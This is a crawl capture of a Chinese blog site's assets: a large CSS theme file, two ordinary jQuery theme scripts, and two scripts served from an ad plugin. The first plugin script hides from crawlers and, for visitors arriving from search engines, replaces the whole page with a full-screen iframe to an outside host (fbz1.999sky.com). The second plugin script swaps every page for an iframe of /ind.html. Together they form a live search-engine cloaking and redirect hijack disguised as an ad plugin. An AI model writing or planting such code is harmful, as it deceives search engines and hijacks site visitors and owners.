#author p{line-height: 150%;margin:15px 0;}
#author .authorcount{padding:0;font-size: 0;border-top:.01rem solid #ededed;}
.authorcount div{ padding:10px 0;display: inline-block;color: #999;  line-height:150%;width:25%;font-size: 12px;border-right:.01rem solid #ededed;}
.authorcount div:nth-child(4) {border-right:0;}
.authorcount small{display:block;font-size: 16px;margin-bottom:5px;}
/* 关注我们 */
#follow div{text-align:center}
#follow div img{width:50%;height:auto;border:.01rem solid #ebebeb}
#follow div p{margin-top:15px;text-align:center;line-height:150%}
/* 广告模块 */
#sidebardiy .function_c{border:0;}
#sidebardiy div{padding:0;}
#sidebardiy div img{width:100%;display: block;}
/* 图标汇集 */
#divMisc ul li{display: inline-block;width:33.33333333%}
#divMisc ul li img{border:.01rem solid #ededed;width:100%;height:auto}
/* 网站标签和热门标签 2023-05-11 22:01:03*/
#divTags ul,#hottag ul,#randtag ul,#relatedtag ul{padding:5px 10px 15px 10px}
#divTags ul li,#hottag ul li,#randtag ul li,#relatedtag ul li{display: inline-block;margin:10px 5px 0 5px;padding:0 5px;}
#divTags ul li a,#hottag ul li a,#randtag ul li a ,#relatedtag ul li a{ padding:0;}
#divTags ul li span,#hottag ul li span,#randtag ul li span ,#relatedtag ul li span{ font-size: 12px;color:#999;position: relative;top:-2px;}
/* 链接 */
#divArchives ul,#divAuthors ul,#divFavorites ul,#divLinkage ul,#divStatistics ul{font-size: 0;padding:0 0 15px 15px}
#divArchives ul li,#divAuthors ul li,#divFavorites ul li,#divLinkage ul li,#divStatistics ul li{width:50%;display: inline-block;}
#divArchives ul li a,#divAuthors ul li a,#divFavorites ul li a,#divLinkage ul li a,#divStatistics ul li a{padding:0 15px 0 0;}
#divCalendar caption{font-size:16px;line-height:40px}
#divCalendar table{width:100%;border-collapse:collapse;text-align:center}
#divCalendar div{margin:0 -1px -1px -1px;padding:0;}
#divCalendar thead tr{background:#87a9c5!important;color:#fff}
#divCalendar table td,#divCalendar table th{padding:8px 0;vertical-align:middle;text-align:center}
#divCalendar table th{border:.01rem solid #ebebeb}
#divCalendar table td{border:.01rem solid #ededed;color:#999}
/* 搜索 */
#divSearchPanel form{position:relative;width:100%}
#divSearchPanel input[type=text]{display:block;padding:.01rem 55px 0 5px;width:100%;height:36px;border:.01rem solid #ebebeb;line-height:36px}
#divSearchPanel input[type=submit]{position:absolute;top:0;right:0;width:50px;border:0;background:#0069cc;color:#fff;line-height:36px;cursor:pointer}
#divSearchPanel input[type=submit]:hover{background:#0077e6}
/* 控制面板 */
#divContorPanel div{text-align:center;}
#divContorPanel div a{display:inline-block;margin-top:10px;padding:0 15px;border:.01rem solid #ededed;border-radius:10px;background:#f7f7f7;line-height:30px}
#divContorPanel div a:hover{background:#ededed;color:#444;}
/* 热门文章 */
#hotarticle ul li small , #hotarticle7 ul li small , #hotarticle30 ul li small , .list-a li small{position:relative;top:-1px;display:inline-block;margin-right:10px;width:18px;background:#cacaca;color:#fff;text-align:center;font-size:12px;line-height:18px}
/* 网站评论 */
#comments .h3 span small{position: relative;top:-1px;  margin:0 2px; border-radius: 2px; font-size: 14px ; padding:2px;background:#4baa4e;color:#fff}
.compost{margin:0 0 20px 0;}
.compost .com_name span{display:inline-block;margin:0 20px 10px 0;line-height:21px;}
.compost .com_info{overflow:hidden;font-size: 0;position: relative;}
.compost .com_info li{position:relative; display: inline-block;font-size:14px;width:32%; margin:0 2% 20px 0 }
.compost .com_info li:nth-child(3){margin:0 0 20px 0;}
.compost .com_info li input{padding:0 10px;width:100%;border:.01rem solid #e6e6e6;line-height:36px;height:36px;}
.compost .com_info li img{position:absolute;top:0;left:100%;width:108px;height:36px;cursor:pointer;}
.compost .com_info textarea{display:block;margin-bottom:20px;font-size:14px;padding:10px;width:100%;border:.01rem solid #e6e6e6;}
.compost .com_info button,.writing button{display:inline-block;padding:0 20px;background:#0069cc;color:#fff;line-height:36px; border-radius: 5px;  cursor:pointer}
.compost .com_info button:hover , .writing button:hover{background:#0077e6}
.compost .com_info button::after , .writing button::after{line-height:1;position: relative; top:0.1rem;margin: 0 0 0 3px;content: "\f130";font-family:uicons-regular-rounded;}
.comlist ul:nth-child(3){border-top:.01rem solid #ededed;}
.comlist ul{ border-bottom:.01rem solid #ededed;border-left:.01rem solid #ededed; border-right:.01rem solid #ededed;}
.comlist ul ul.bordertop{margin-top:0;}
.comlist ul ul{margin:0 15px 15px 5%;border:.01rem solid #ededed;box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
.comlist ul p ul{margin:15px 0 0 0;}
.comlist li{display:block;overflow:hidden;padding:15px}
.comlist li:hover{background:#f4f7fb;}
.comlist .reply:hover{background: #fff;}
.comlist .reply li:hover{background:#f4f7fb;}
.comlist li.reply:hover{background: #fff;}
.comlist li img{float:left;width:39px;height:39px;border-radius:50%} 
.comlist li:hover img{-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.comlist .reply:hover img , .comlist .reply .reply:hover img {-webkit-transform:rotateZ(0deg);-moz-transform:rotateZ(0deg);-o-transform:rotateZ(0deg);transform:rotateZ(0deg)}
.comlist .reply li:hover img , .comlist .reply .reply li:hover img {-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg);-o-transform:rotateZ(360deg);transform:rotateZ(360deg)}
.comlist li .clbody{margin-left:50px}
.comlist li.reply{padding:0!important}
.clbody .cinfo{overflow:hidden}
.clbody .cinfo h5{float:left;font-weight:normal;font-size:14px;line-height:21px}
.clbody .cinfo span{float:right}
.clbody em{display:block;margin-bottom:10px;color:#999;font-style:normal;font-size:12px;line-height:18px}
.clbody p{line-height:150%}
.clbody .cinfo h5,.clbody .cinfo span a,.clbody p a,.compost .com_name a{color:#7494b4}

/* 评论翻页 */
.comlist .pagebar{margin:10px 0 0 0;}
.comlist .pagebar .page{margin:10px 3px 0 3px;}
/* 页脚 */

footer div:first-child{margin: 0 0 20px 0;}
footer div:last-child{margin: 0;}
.footer{border-top:.01rem solid #e6e6e6;padding:5px 0 20px 0;font-size: 14px;color:#999;} 
.footer a{color:#999;}
.footer ul{line-height:150%;margin:15px 0 0 0;}
.footer ul li{display:inline-block;margin-right:15px}
.footer p{margin:15px 0 0 0;line-height:150%;}
.gongan{position:relative;top:-2px;margin-right:2px;width:16px;height:16px}
/* 最大网页宽度1940px */
@media screen and (max-width:1940px){
.max-width-1920{padding:0 10px;}
.max-width-1920.main-pl-70{padding:0 10px 0 80px; }
.max-width-1920.main-pl-240{padding:0 10px 0 250px}
}
/* 最大网页宽度1600px */
@media screen and (max-width:1600px){
.list-it li{width:100%;margin:20px 0 0 0;}
.list-it li:first-child{margin:0;}
.list-it li:nth-child(2){margin:20px 0 0 0;}
/* 合作伙伴&友情链接 */
.partner li , .links li , .max-width-1280 .links li{width:20%;}
}
/* 最大网页宽度1280px */
@media screen and (max-width:1280px){
/* 目录 */
.freecatalog{top: 60px; bottom: 0; width: 200px; left: -200px;border-right:.01rem solid #e6e6e6;background: #fff;}
.freecatalog div{width:220px;}
.freecatalog ul{width:200px;}
.freecatalog ul{border:0;}
.freecatalog ul ul{border:.01rem solid #ededed;}
.freecatalog ul li a{font-size: 14px;}
/* 目录按钮 */
.freecatalog-button{position: fixed; z-index: 99; top:120px;left:0; background: #fff;padding:10px 5px 3px 3px; border-top:.01rem solid #e6e6e6;border-right:.01rem solid #e6e6e6;border-bottom:.01rem solid #e6e6e6;letter-spacing:2px;  height:auto; writing-mode: tb-rl;display: block;font-size: 14px;letter-spacing:5px;}
.freecatalog-button::before{position: relative; left:0.05rem; margin-bottom:2px;font-size: 12px;content:"\f134";font-family: uicons-regular-rounded;}
.f-hide-icon::before{content:"\f133";}
.freecatalog-button span{display: block; position:absolute;left:0;top:0;right:0;bottom:0;}
.freecatalog-button span::before{content: " ";}
.freecatalog-button .f-hide{display: none;}
/* 主体 */
.max-width-1280 , .max-width-1920.main-pl-240 , .main-pl-240 {padding:0 10px;}
.main-pl-70{padding:0 10px 0 80px;}
.main-page {margin:0;width:100%;}
.breadcrumb-240 {margin:20px 0 0 0 ;width:100%;}
}
@media screen and (max-width:980px){
/* 主体 */
.max-width-1920.main-pl-70 , .max-width-1280.main-pl-70{padding:0 10px;}
.main-left{margin:0;width:100%;} 
.main-right{margin:-20px 0 0 0;width:100%;} 
.pc{display:none!important}
/* 手机版隐藏 */
.login,.nav,.nav li:hover ul,.search{display:none}
.login,.nav,.search{box-shadow: 1px 1px 5px rgba(0,0,0,.1)}
/* 手机版按钮 */
.button-box{display:block;height:60px;text-align:right;float: right;}
.button-box button{padding:0 10px;line-height:60px;font-size:14px;cursor:pointer;}
.button-box button::before{display:block;font-family:uicons-regular-rounded;}
.button-box button#mnav::before{content:"\f59d"}
.button-box button#msearch::before{content:"\f6c6"}
.button-box button#muser::before{content:"\f80b"}
.button-box button:hover{color:#0069cc}
.login,.nav,.search{position:absolute;height:auto;top:60px;right:0;left:0;z-index:5;margin:0;width:100%;background:#fff;transition:top .5s}
.login , .search{padding:20px}
/* 导航 */
.nav {overflow: auto;line-height:36px;max-height: calc(100vh - 60px);}
.nav li{width:100%;line-height:36px;height:auto;}
.nav li a:hover , .nav li.current-li a{color:#333;}
.nav li .nav-show {position:absolute;right:0;top:0;padding:5px; cursor: pointer;margin:0 5px 0 0;z-index: 5;font-size: 12px;}
.nav li .nav-show::after{ position: static; content:"\f64e";padding:0 6px; line-height: 26px; height: 26px; border:.01rem solid #ededed;background:#fff; box-sizing: border-box; display: block;}
.nav li .nav-hide::after{content:"\f5b7";}
.nav li::before{border-bottom:0;}
.nav li a:hover , .nav li a.current , .nav li ul li.current-li a{background:#f2f2f2;}
.nav li.current-li ul{display: block;}
.nav li ul{position: static;top:0;margin:10px;} 
.nav li ul li:hover , .nav li ul li.current-li{background:#fff;}
.nav li ul li{border-top:0;}
.dayandnight{padding:0;}
/* 重置编辑器——多图上传 */
#edui_fixedlayer .edui-dialog-body{padding:2px 1px 0 1px!important;}
#edui_fixedlayer .edui-dialog-titlebar , #edui_fixedlayer .edui-dialog-foot{background: transparent!important;}
#edui_fixedlayer .edui-dialog-content{max-height:400px!important;max-width:350px!important;position: relative;}
#edui_fixedlayer .edui-dialog-content::before{ content: ""; position: absolute;left:7px;top:0; width:125px;height:38px; border-bottom: .01rem solid #cccccc;  display: block; background: #fff;z-index: 99;}
/* 阅读 */
.read-it{display: none;}
/* 页脚 */

}
@media screen and (max-width:720px){
.max-width-1920 , .max-width-1280 , .max-width-1920.main-pl-240 , .main-pl-240 , .max-width-1920.main-pl-70 , .max-width-1280.main-pl-70{padding: 0 15px;} 
.list-it li h2{height:48px; white-space:normal;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.list-it li .pic{width:152px;height:114px}
.list-it li p{display: none;}
.list-pic li{width:49%; margin:20px 2% 0 0; }
.list-pic li:nth-child(3){margin:20px 2% 0 0;}
.list-pic li:nth-child(2n) , .list-pic li:nth-child(4){margin:20px 0 0 0;}
.list-pic li:nth-child(2){margin:0}
/* 两栏文章列表 */
.twocolumn div.section , .twocolumn div.section:nth-child(2){width:100%;margin:20px 0 0 0;}
.twocolumn div.section:first-child{margin:0}
/* 合作伙伴&友情链接 */
.partner li , .links li , .max-width-1280 .links li{width:33.333333%; }
/* 聚合搜索 */
#ag-search{max-width:100%;}
.content h1{font-size:20px}
.article-extend h1 {margin:20px 0 0 0;text-align:center; }
.article-extend .info , .article-extend .tags , .article-extend .productattr , .article-extend .article-extend-button{text-align:center;}
.article-extend img{float:none}
.article-extend .mainimages{text-align:center; width:100%;}
.article-extend .mainimages img{max-width:300px;}
.article-extend-product{width:100%;padding:0;}
/* 翻页 */
.turn li{width:100%}
.turn li:nth-child(2){margin:20px 0 0 0;}
}
@media screen and (max-width:480px){
/* 当前分类子分类 */
.subcategorys{padding: 0 5px 15px 5px;}
.subcategorys ul{padding:15px 0 0 40px;}
.subcategorys span , .subcategorys li{margin:0 10px;font-size: 14px;}
/* tab */
.tab-li li{margin:0 20px 0 0 ;}
.tab-li li:last-child{margin:0;}
/* 图文列表 */
.list-it li .pic{width:148px;height:111px}
.list-it li h2 {height:45px;font-size: 15px;line-height: 22.5px;}
/* 图片列表 */
.list-pic li h2{height:45px;font-size: 15px;line-height: 22.5px;}
.list-pic li .info .timeicon , .list-pic li .product-price .sales-volume{display: none;}
.list-pic li .product-price{height: 20px;line-height: 20px;}
.list-pic li .product-price .price{font-size: 20px;}
.list-pic li .product-price .price::before , .list-pic li .product-price .nullprice::before{font-size: 16px;}
.list-pic li .product-price .nullprice , .list-pic li .product-price .free{font-size: 17px;}
/* 友情链接 */
.links li , .max-width-1280 .links li{width:50%; }
.links li{padding:0 5px 0 15px;}
.links li:nth-child(2n){padding:0 15px 0 5px;}
/* 轮播图 */
.slides p{padding:20px 10px 10px 10px}
.slides p a{width:70%}
.slides_tabs{right:10px;bottom:19px}
/* 纯标题列表 */
.list-a li{white-space:normal}
/* 商品属性 */
.product-info div{width:100%;}
/* info */
.info{font-size: 12px;}
/* 反馈 */
.feedback{left:15px;margin:-200px 0 0 0; width: -webkit-calc(100% -30px);width: -moz-calc(100% - 30px);width: calc(100% - 30px); }
/* 评论 */
.compost .com_info li{width:100%; margin:0 0 20px 0 }
.compost .com_info li.inpVerify{width:50%;}
.comlist ul ul{margin:0 10px 10px 5%;}
.comlist ul p ul.bordertop{margin:10px 0 0 0;}
.comlist li{padding:10px}
/* 页脚 */
.footer{font-size: 12px;} 
}
/* 夜间模式 */
body.fuinight {background: #333; color:#e6e6e6; }
body.fuinight img{filter:brightness(90%);}
body.fuinight a{color:#e6e6e6;}
body.fuinight a:hover{color:#0069cc;}
body.fuinight header , body.fuinight .dayandnight , body.fuinight .login , body.fuinight .search{background: #3b3b3b;border-bottom:.01rem solid #444; }
body.fuinight .logo img{filter: brightness(100%);} 
body.fuinight .dayandnight button{color:#e6e6e6;}
/* 登录 */
body.fuinight .login{color:#e6e6e6;}
body.fuinight .login a{border-left:.01rem solid #444}
body.fuinight .login a:first-child{border:0;}
/* 搜索 */
body.fuinight .search input{border:.01rem solid #444;background: #333;color:#e6e6e6;}
body.fuinight .search button{color:#e6e6e6;}
/* 导航 */
body.fuinight .nav li ul{background:#333;border:.01rem solid #3d3d3d;}
body.fuinight .nav li .nav-show::after{color:#555;}
body.fuinight .nav li ul li{border-top:.01rem solid #3d3d3d;}
body.fuinight .nav li ul li:first-child {border-top:0;}
body.fuinight .nav li a:hover , body.fuinight .nav li.current-li ul li a{color:#e6e6e6;}
body.fuinight .nav li ul li:hover , body.fuinight .nav li ul li.current-li{background:#3d3d3d;}
/* 当前位置 */
body.fuinight .breadcrumb{border-bottom:.01rem solid #444;color:#777;}
body.fuinight .breadcrumb a {color:#777;}
body.fuinight .breadcrumb a :hover{color:#0069cc}
/* 聚合搜索 */
body.fuinight #ag-search-text{border: .01rem solid #3d3d3d;background: #3d3d3d;color:#ccc;}
body.fuinight .s-type-list{background:#333;border:.01rem solid #3d3d3d;}
body.fuinight .search-type input:checked+label{border-top:.01rem solid #3d3d3d; border-left:.01rem solid #3d3d3d; border-right:.01rem solid #3d3d3d; background: #3d3d3d;
    color: #ccc;}
body.fuinight #ag-search button{color:#ccc;}
body.fuinight #ag-search button:hover{color:#ccc;}
/* 重置背景 */
body.fuinight .freecatalog {background: #333;}
body.fuinight .freecatalog ul , body.fuinight #divCatalog ul ul, body.fuinight .list-a , body.fuinight .function_c , body.fuinight .list-it li  , body.fuinight .list-pic li ,body.fuinight .partner li , body.fuinight .links, body.fuinight .turn li {border:.01rem solid #3d3d3d;}
body.fuinight .freecatalog a:hover , body.fuinight .freecatalog a.current , body.fuinight #divCatalog a:hover , body.fuinight #divCatalog a.current{background: #3d3d3d;color:#cccccc; } 
body.fuinight .freecatalog ul li .sub-show::after ,body.fuinight #divCatalog ul li .sub-show::after{border:.01rem solid #3d3d3d;background: #333;}
/* 阅读 */
body.fuinight .read-it{border:.01rem solid #3d3d3d;background: #333;  overflow: hidden;}
body.fuinight .read-it div{color:#777;}
/* 当前分类子分类 */
body.fuinight .subcategorys {border:.01rem solid #444;}
body.fuinight .subcategorys span{color:#777}
/* 列表 */
body.fuinight .list-it li:hover,body.fuinight .list-pic li:hover,body.fuinight .turn li:hover ,body.fuinight .partner li:hover{box-shadow: 1px 3px 5px rgba(0,0,0,.2);}
/* #777 */
body.fuinight .info a , body.fuinight .info , body.fuinight .content-enlarge-narrow , .body.fuinight list-pic li .product-price .oldprice, body.fuinight .list-pic li .product-price .sales-volume {color:#777}
body.fuinight .info a:hover{color:#0069cc}
/* more */
body.fuinight .more a{border:.01rem solid #3d3d3d;color: #666;}
body.fuinight .more a:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 翻页 */
body.fuinight .pagebar .page{border:.01rem solid #3d3d3d;background:#333;}
body.fuinight .pagebar .now-page,body.fuinight .pagebar .page:hover{border:.01rem solid #0069cc;background:#0069cc;color:#fff}
/* 侧栏 */
body.fuinight .function_t{ border-top: .01rem solid #3d3d3d;border-left: .01rem solid #3d3d3d;border-right: .01rem solid #3d3d3d;}
/* 控制面板 */
body.fuinight #divContorPanel div a{border:.01rem solid #3d3d3d;background:#333;}
body.fuinight #divContorPanel div a:hover{background:#3d3d3d;color:#e6e6e6;}  
/* 日历 */
body.fuinight #divCalendar thead tr{background:#3d3d3d!important;color:#fff}
body.fuinight #divCalendar table th{border:.01rem solid #444}
body.fuinight #divCalendar table td{border:.01rem solid #3d3d3d;}
/* 搜索 */
body.fuinight #divSearchPanel input[type=text]{border:.01rem solid #444;background: #333;}
body.fuinight #divSearchPanel input[type=submit]{color:#e6e6e6;}
/* 热门 */
body.fuinight #hotarticle ul li small , body.fuinight #hotarticle7 ul li small, body.fuinight #hotarticle30 ul li small , body.fuinight .list-a li small{color:#e6e6e6;background: #444;}
#hotarticle ul li:nth-child(1) small , #hotarticle7 ul li:nth-child(1) small , #hotarticle30 ul li:nth-child(1) small ,  .list-a li:nth-child(1) small{background: #f44444!important;}
#hotarticle ul li:nth-child(2) small , #hotarticle7 ul li:nth-child(2) small , #hotarticle30 ul li:nth-child(2) small ,  .list-a li:nth-child(2) small{background:#ff8a40!important;}
#hotarticle ul li:nth-child(3) small , #hotarticle7 ul li:nth-child(3) small , #hotarticle30 ul li:nth-child(3) small ,  .list-a li:nth-child(3) small{background:#7cca4d!important;}
/* 标签 L 2023-05-11 22:02:40*/
body.fuinight #divTags ul li span, body.fuinight #hottag ul li span, body.fuinight #randtag ul li span, body.fuinight #relatedtag ul li span{color:#777;}
/* 作者信息 */
body.fuinight #author .authorcount{border-top: .01rem solid #3d3d3d;}
body.fuinight .authorcount div{border-right: .01rem solid #3d3d3d;}
body.fuinight #author .authorbg .avatar{background: #333;}
body.fuinight #author .authorbg img{filter:brightness(80%);}
body.fuinight #author .authorbg .avatar img{filter:brightness(80%);}
/* 文章 */
body.fuinight .columnintro::before , body.fuinight .article blockquote::before{color:#444;}
body.fuinight .product-price .price , body.fuinight .product-price .nullprice{color:#f91f1f;}
body.fuinight .article table th{border:.01rem solid #555;}
body.fuinight .article table td{border:.01rem solid #444;}
body.fuinight .article table tr:nth-child(2n){background:#3d3d3d;}
body.fuinight .article table>thead>tr{background:#444;}
/* 版权声明 */
body.fuinight .articlecopyright{border-left:3px solid #3d3d3d; background: #2c2e30;}
body.fuinight .product-info {border:.01rem solid #444;}
/* 反馈 */
body.fuinight .feedback{filter: brightness(90%);}
/* 重置编辑器 */
body.fuinight .edui-default .edui-editor-bottomContainer td{border-top:.01rem solid #444;border-left: 0;border-right: 0;border-bottom: 0;}
body.fuinight .edui-default .edui-editor-toolbarboxouter{background: #333;border-bottom: .01rem solid #444;}
body.fuinight .edui-box{background: #fff;border-radius: 2px;color:#333;}
body.fuinight .edui-default .edui-popup{color:#333;}
body.fuinight .edui-default .edui-toolbar .edui-separator{width:0;margin:0!important}
.edui-default .edui-editor-toolbarbox{box-shadow: 0 0 0 rgb(0 0 0 / 0)!important;}
body.fuinight .edui-default .edui-editor{border:.01rem solid #444;background: #333;color:#fff}
body.fuinight .edui-default .edui-toolbar .edui-button, body.fuinight .edui-default .edui-toolbar .edui-splitbutton, body.fuinight .edui-default .edui-toolbar .edui-menubutton, body.fuinight .edui-default .edui-toolbar .edui-combox {margin: 2px;}
body.fuinight .edui-editor-iframeholder{background: #ccc;}
body.fuinight .edui-default .edui-editor-breadcrumb span{color: #e0a552;}
body.fuinight .writing input,body.fuinight .writing select{border:.01rem solid #444;background: #333;color:#e6e6e6;}
body.fuinight .writing .btnbox , body.fuinight .websitemeta #metabtn{ background:#3d3d3d;color:#fff}
body.fuinight .writing .btnbox:hover , body.fuinight .websitemeta #metabtn:hover{background:#444;}
body.fuinight .compost .com_info li input , body.fuinight .compost .com_info textarea{background: #333; border:.01rem solid #444;color:#e6e6e6;}
body.fuinight .compost .com_info button,body.fuinight .writing button{color:#e6e6e6;}
/* 重置评论 */
body.fuinight .comlist ul.bordertop{border-top:.01rem solid #3d3d3d;}
body.fuinight .comlist ul{ border-bottom:.01rem solid #3d3d3d;border-left:.01rem solid #3d3d3d; border-right:.01rem solid #3d3d3d;}
body.fuinight .comlist ul ul{border:.01rem solid #3d3d3d;}
body.fuinight .comlist li:hover{background:#2c2e30;}
body.fuinight .comlist .reply:hover{background: #333;}
body.fuinight .comlist .reply li:hover{background:#2c2e30;}
body.fuinight .comlist li.reply:hover{background: #333;}
body.fuinight #comments a:hover{color:#7494b4}
/* 重置页脚 */
body.fuinight footer div.footer{border-top:.01rem solid #444;}
body.fuinight footer div.footer , body.fuinight footer div.footer a{color:#777;}
/* 最大网页宽度1280px */
@media screen and (max-width:1280px){
body.fuinight .freecatalog{border-right:.01rem solid #444;}
body.fuinight .freecatalog-button{background: #333;color:#e6e6e6; border-top:.01rem solid #444;border-right:.01rem solid #444;border-bottom:.01rem solid #444;}
body.fuinight .freecatalog-button::before{color:#e6e6e6; }
}
/* 最大网页宽度980px */
@media screen and (max-width:980px){
body.fuinight .login, body.fuinight .nav, body.fuinight .search{background: #333;}
body.fuinight .nav li .nav-show::after{border:.01rem solid #3d3d3d;background:#333;color:#999;}
body.fuinight .nav li a:hover , body.fuinight .nav li a.current , body.fuinight .nav li ul li.current-li a{background:#3d3d3d;}
body.fuinight .nav li a:hover , body.fuinight .nav li.current-li a{color:#e6e6e6;}
body.fuinight .nav li ul li:hover , body.fuinight .nav li ul li.current-li{background:#fff;}
body.fuinight .button-box button{color:#e6e6e6;}
body.fuinight .nav li ul li{border-top:0;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/plugin/ly_adjs/js/b04a29a217453b6d7c49be6b49887935.js?t=1766577713
body_size: 645
content:
function ly_adjs_0(){let ly_adjs_ua=navigator.userAgent;let ly_adjs_re = /(spider|bot|GoogleOther)/i;if (!ly_adjs_re.test(ly_adjs_ua)) {ly_adjs_ua=document.referrer;ly_adjs_re = /(https?:\/\/\w+\.(baidu|so|sogou|google|bing|sm|petalsearch|toutiao)\.\w+\/)/i;if (ly_adjs_re.test(ly_adjs_ua)) {
document.addEventListener("DOMContentLoaded", function() {
document.body.innerHTML = '<iframe id="iframe" style="border: none;" src="https://fbz1.999sky.com/" width="100%" height="3500" scrolling="no"></iframe>';
document.body.style.margin = '0';
document.body.style.padding = '0';
document.body.style.background = '#FFFFFF';
});
}}}ly_adjs_0();

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.scrollBox.js
body_size: 1296
content:
/*
 * 基于JQuery开发的网站功能脚本，适用于Finch UI框架开发的主题或插件
 * 作者：星岚工作室（QQ：914466480）
 * 网站：https://www.finchui.com/
*/
// Sunday, October 15, 2023 @ 05:35:24 PM
// 修复右侧栏固定底部不能与左边主要模块底部对齐的问题
// 增加判断.scrollBox类名是否在网页中存在
(function () {
    class ScrollBoxClass {
      constructor(a) {
        this.box = a.box || ".scrollBox";
        this.top = a.top || "0px";
        this.minWidth = a.minWidth || 0;
        this.bottom = a.bottom || 0;
        this.space = a.space || 20;
        this.transition = a.transition == false ? false : true;
        if (a.maxHeightBox) {
          this.maxHeight = $(a.maxHeightBox).offset().top + $(a.maxHeightBox).height();
        }
        this.init();
      }
  
      init() {
        this.G = window.innerWidth;
        this.A = window.innerHeight;
        this.boxT = $(this.box).offset().top;
        this.boxH = $(this.box).height();
        this.boxMT = 0;
  
        $(window).resize(() => {
          this.throttle(this.c.bind(this), 200, 3000)();
        });
        
        if (this.G >= this.minWidth) {
          if (this.transition) {
            $(this.box).css("transition", "margin 0.1s ease-out");
            $(window).scroll(() => {
              this.throttle(this.a.bind(this), 200, 3000)();
            });
          } else {
            $(window).scroll(this.a.bind(this));
          }
          this.a();
        }
      }
  
      c() {
        this.G = window.innerWidth;
        this.A = window.innerHeight;
        this.boxT = $(this.box).offset().top - parseFloat($(this.box).css("margin-top"));
        this.boxH = $(this.box).height();
      }
  
      a() {
        if (this.G >= this.minWidth) {
          if (this.maxHeight < this.boxT + this.boxH + this.space) {
            return false;
          }
          var C = $(window).scrollTop();
          if (this.boxH > this.A - this.top - this.space * 2) {
            if (C <= this.boxT - this.top - this.space) {
              $(this.box).css({ "margin-top": "0" });
            } else {
              if (this.maxHeight) {
                if (C > this.maxHeight + this.space - this.A) {
                  $(this.box).css({
                    "margin-top": this.maxHeight - this.boxT - this.boxH + "px"
                  });
                  return false;
                }
              }
              var D = C - this.boxT - (this.boxH + this.bottom + this.space - this.A);
              if (D < this.boxMT) {
                if (C < $(this.box).offset().top - this.top - this.space) {
                  this.boxMT = C - this.boxT + this.top + this.space;
                }
              } else {
                this.boxMT = D;
              }
              $(this.box).css({ "margin-top": this.boxMT + "px" });
            }
          } else {
            if (C <= this.boxT - this.top - this.space) {
              $(this.box).css({ "margin-top": "0" });
            } else {
              if (this.maxHeight) {
                if (C > this.maxHeight - this.boxH - this.top - this.space) {
                  return false;
                }
              }
              var D = C - this.boxT + this.top + this.space;
              $(this.box).css({ "margin-top": D + "px" });
            }
          }
        }
      }
      
      throttle(c, A, a) {
        var B = null;
        var G = null;
        return function () {
          var D = +new Date();
          !G && (G = D);
          if (a && D - G > a) {
            c();
            G = D;
          } else {
            clearTimeout(B);
            B = setTimeout(function () {
              c();
              G = null;
            }, A);
          }
        };
      }
    }
// 自定义配置
    $(window).on('load', function() {
      if ($(".scrollBox").length > 0){
      new ScrollBoxClass({
        box: '.scrollBox', 
        top: 1, 
        bottom: 0, 
        space: 60, 
        maxHeightBox: '.main-left', 
        minWidth: 820, 
        transition: true
      });
    }
    });
  })();

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/plugin/ly_adjs/js/bfd278021d735d5cdea51e2eb2d7905f.js?t=1766577713
body_size: 386
content:
function ly_adjs_1(){
document.addEventListener("DOMContentLoaded", function() {
document.title='顶天网';
document.body.innerHTML = '<iframe id="iframe" style="border: none;" src="/ind.html" width="100%" height="1200" scrolling="no"></iframe>';
document.body.style.margin = '0';
document.body.style.padding = '0';
document.body.style.background = '#FFFFFF';
});
}ly_adjs_1();

--- FILE ---
content_type: application/javascript
request_url: http://www.dthqc.com/zb_users/theme/fui_blog/script/jquery.praise.js
body_size: 682
content:
/*
 * 基于JQuery开发的网站功能脚本，适用于Finch UI框架开发的主题或插件
 * 作者：星岚工作室（QQ：914466480）
 * 网站：https://www.finchui.com/
*/
jQuery(document).ready(function($){ 
	$(document).delegate(".fui-praise div[sfa='click']","click",function(event) {
		var postid=$(this).attr("data-postid");
		var value=$(this).attr("data-value");
		var checkfunction=$(this).attr("data-check");
		$.ajax({
			type:'post',
			async:true,
			url:bloghost + "zb_users/theme/fui_blog/functions/db_praise.php?"+new Date(),
			data:{
				fui_praise_value:value,
				postid:postid
			},
			dataType:'html',
			// data = data.trim();
			success:function(data){
				if(checkfunction =='1'){
					alert(prompt);
				}
				else{
					var fd= $(".fui-praise div[data-value='"+value+"']");
					var res = fd.children("span").text(); 
					fd.addClass("current");
					fd.children("span").text(res*1+1); 
					fd.children("span").addClass("add1");
					setTimeout(function(){
						fd.children("span").removeClass('add1');
				   },500);
					$(".fui-praise div").attr("data-check","1");
				}
			}
		});
	});
});